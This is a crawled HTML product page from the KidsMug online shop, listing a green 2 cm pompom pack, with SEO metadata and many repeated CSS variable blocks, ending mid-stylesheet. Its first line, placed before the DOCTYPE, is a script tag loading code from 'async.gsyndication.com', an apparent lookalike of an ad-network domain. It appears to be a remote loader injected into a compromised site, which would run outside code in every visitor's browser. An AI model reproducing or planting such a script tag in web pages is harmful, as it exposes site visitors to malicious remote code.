

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/monza-green-color-pompom-2cm/
body_size: 37125
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monza Green Color Pompom 2cm - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/monza-green-color-pompom-2cm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monza Green Color Pompom 2cm - KidsMug" />
	<meta property="og:description" content="Green color pom balls size - 2 cm 100 pcs approx Unique gift to light up your child&#039;s day" />
	<meta property="og:url" content="https://kidsmug.com/product/monza-green-color-pompom-2cm/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:32:57+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/","url":"https://kidsmug.com/product/monza-green-color-pompom-2cm/","name":"Monza Green Color Pompom 2cm - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg","datePublished":"2022-08-07T18:40:14+00:00","dateModified":"2024-12-10T15:32:57+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/monza-green-color-pompom-2cm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg","width":813,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/monza-green-color-pompom-2cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Monza Green Color Pompom 2cm"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; 